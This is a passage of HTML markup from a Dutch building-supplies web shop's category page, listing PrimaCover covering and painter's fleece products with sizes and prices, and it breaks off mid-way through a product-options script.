.product-image-container-72217 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72217");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72217 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-standard-fr-zelfklevend-afdekvlies.html"> PrimaCover STANDARD FR, zelfklevend afdekvlies 190g/m², B 0.65m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72217" data-price-box="product-id-72217"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72217" data-label="Incl. BTW" data-price-amount="63.609701" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">63,61</span></span> <span id="price-excluding-tax-product-price-72217" data-label="Excl. BTW" data-price-amount="52.57" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">52,57</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-standard-fr-zelfklevend-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72216/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-standard-fr.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72216"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_standard_fr_afdekvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover STANDARD FR, zelfklevend afdekvlies 190g/m², B 1m L 25m"></span></span><style>.product-image-container-72216 { width: 280px;
}
.product-image-container-72216 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72216");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72216 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-standard-fr.html"> PrimaCover STANDARD FR, zelfklevend afdekvlies 190g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72216" data-price-box="product-id-72216"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72216" data-label="Incl. BTW" data-price-amount="94.380001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">94,38</span></span> <span id="price-excluding-tax-product-price-72216" data-label="Excl. BTW" data-price-amount="78" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">78,00</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-standard-fr.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72220/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-schildersvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72220"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_paint_schildersvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover PAINT, schildersvlies 200g/m², B 1m L 25m"></span></span><style>.product-image-container-72220 { width: 280px;
}
.product-image-container-72220 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72220");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72220 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-schildersvlies.html"> PrimaCover PAINT, schildersvlies 200g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72220" data-price-box="product-id-72220"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72220" data-label="Incl. BTW" data-price-amount="32.718401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">32,72</span></span> <span id="price-excluding-tax-product-price-72220" data-label="Excl. BTW" data-price-amount="27.04" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">27,04</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-schildersvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72219/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-schilderen.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72219"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_paint_schildersvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover PAINT, schildersvlies 200g/m², B 1m L 50m"></span></span><style>.product-image-container-72219 { width: 280px;
}
.product-image-container-72219 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72219");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72219 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-schilderen.html"> PrimaCover PAINT, schildersvlies 200g/m², B 1m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72219" data-price-box="product-id-72219"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72219" data-label="Incl. BTW" data-price-amount="65.436801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">65,44</span></span> <span id="price-excluding-tax-product-price-72219" data-label="Excl. BTW" data-price-amount="54.08" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">54,08</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-schilderen.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72218/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-paint.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72218"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_paint_schildersvlies_2.jpg" loading="lazy" width="280" height="357" alt="PrimaCover PAINT, schildersvlies 200g/m², B 2m L 50m"></span></span><style>.product-image-container-72218 { width: 280px;
}
.product-image-container-72218 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72218");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72218 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-paint.html"> PrimaCover PAINT, schildersvlies 200g/m², B 2m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72218" data-price-box="product-id-72218"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72218" data-label="Incl. BTW" data-price-amount="130.873601" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">130,87</span></span> <span id="price-excluding-tax-product-price-72218" data-label="Excl. BTW" data-price-amount="108.16" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">108,16</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-paint.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72223/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-ademend.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72223"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_active_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g/m², B 1m L 25m"></span></span><style>.product-image-container-72223 { width: 280px;
}
.product-image-container-72223 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72223");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72223 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-ademend.html"> PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72223" data-price-box="product-id-72223"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72223" data-label="Incl. BTW" data-price-amount="112.626801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">112,63</span></span> <span id="price-excluding-tax-product-price-72223" data-label="Excl. BTW" data-price-amount="93.08" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">93,08</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-ademend.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72222/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-active-ademingsaktief-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72222"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_active_afdekvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g/m², B 1m L 50m"></span></span><style>.product-image-container-72222 { width: 280px;
}
.product-image-container-72222 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72222");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72222 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-active-ademingsaktief-afdekvlies.html"> PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g/m², B 1m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72222" data-price-box="product-id-72222"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72222" data-label="Incl. BTW" data-price-amount="225.253601" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">225,25</span></span> <span id="price-excluding-tax-product-price-72222" data-label="Excl. BTW" data-price-amount="186.16" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">186,16</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-active-ademingsaktief-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72221/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-active-prijs.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72221"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_active_afdekvlies_2.jpg" loading="lazy" width="280" height="357" alt="PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g/m², B 2m L 50m"></span></span><style>.product-image-container-72221 { width: 280px;
}
.product-image-container-72221 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72221");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72221 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-active-prijs.html"> PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g/m², B 2m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72221" data-price-box="product-id-72221"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72221" data-label="Incl. BTW" data-price-amount="450.507201" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">450,51</span></span> <span id="price-excluding-tax-product-price-72221" data-label="Excl. BTW" data-price-amount="372.32" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">372,32</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-active-prijs.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72225/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-evapo-damp-open-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72225"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_evapo_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover EVAPO, damp-open afdekvlies 160g/m², B 1m L 25m"></span></span><style>.product-image-container-72225 { width: 280px;
}
.product-image-container-72225 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72225");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72225 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-evapo-damp-open-afdekvlies.html"> PrimaCover EVAPO, damp-open afdekvlies 160g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72225" data-price-box="product-id-72225"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72225" data-label="Incl. BTW" data-price-amount="67.324401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">67,32</span></span> <span id="price-excluding-tax-product-price-72225" data-label="Excl. BTW" data-price-amount="55.64" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">55,64</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-evapo-damp-open-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72224/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-evapo.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72224"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_evapo_afdekvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover EVAPO, damp-open afdekvlies 160g/m², B 1m L 50m"></span></span><style>.product-image-container-72224 { width: 280px;
}
.product-image-container-72224 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72224");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72224 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-evapo.html"> PrimaCover EVAPO, damp-open afdekvlies 160g/m², B 1m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72224" data-price-box="product-id-72224"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72224" data-label="Incl. BTW" data-price-amount="134.648801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">134,65</span></span> <span id="price-excluding-tax-product-price-72224" data-label="Excl. BTW" data-price-amount="111.28" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">111,28</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-evapo.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72227/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-robust-3-laags-zelfklevend-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72227"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_robust_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g/m², B 1m L 25m"></span></span><style>.product-image-container-72227 { width: 280px;
}
.product-image-container-72227 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72227");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72227 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-robust-3-laags-zelfklevend-afdekvlies.html"> PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72227" data-price-box="product-id-72227"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72227" data-label="Incl. BTW" data-price-amount="122.694001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">122,69</span></span> <span id="price-excluding-tax-product-price-72227" data-label="Excl. BTW" data-price-amount="101.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">101,40</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-robust-3-laags-zelfklevend-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview configurable" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/84026/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-robust-3-laags-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-84026"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_robust_afdekvlies_1_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover ROBUST 3-laags Zelfklevend Afdekvlies"></span></span><style>.product-image-container-84026 { width: 280px;
}
.product-image-container-84026 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-84026");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-84026 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-robust-3-laags-afdekvlies.html"> PrimaCover ROBUST 3-laags Zelfklevend Afdekvlies </a> </h2> <div class="tagline" style="margin-bottom: 10px;">Beschikbaar in 2 <strong>verschillende afmetingen</strong></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="84026" data-price-box="product-id-84026"><span class="normal-price"> <span class="price-container price-final_price tax weee"> <span class="price-label">Vanaf</span> <span id="price-including-tax-product-price-84026" data-label="Incl. BTW" data-price-amount="122.694001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">122,69</span></span> <span id="price-excluding-tax-product-price-84026" data-label="Excl. BTW" data-price-amount="101.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">101,40</span></span> </span></span><a href="https://www.bouwbestel.nl/primacover-robust-3-laags-afdekvlies.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas configurable"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="122,69" data-price-type="finalPrice" class="price-wrapper price-including-tax"> <span class="price">122,69</span> </span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="101,40" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price"> 101,40 </span> </span> </span></a></div> <div class="swatch-opt-84026" data-role="swatch-option-84026"></div> <script type="text/x-magento-init"> { "[data-role=swatch-option-84026]": { "Magento_Swatches/js/swatch-renderer": { "selectorProduct": ".product-item-details", "onlySwatches": true, "enableControlLabel": false, "numberToShow": 16, "jsonConfig": {"attributes":{"1561":{"id":"1561","code":"kies_een_afmeting","label":"Kies een Afmeting","options":[{"id":"8291","label":"Geselecteerde afmeting: 1,0 x 25 m","products":["72227"]},{"id":"8294","label":"Geselecteerde afmeting: 2,0 x 25 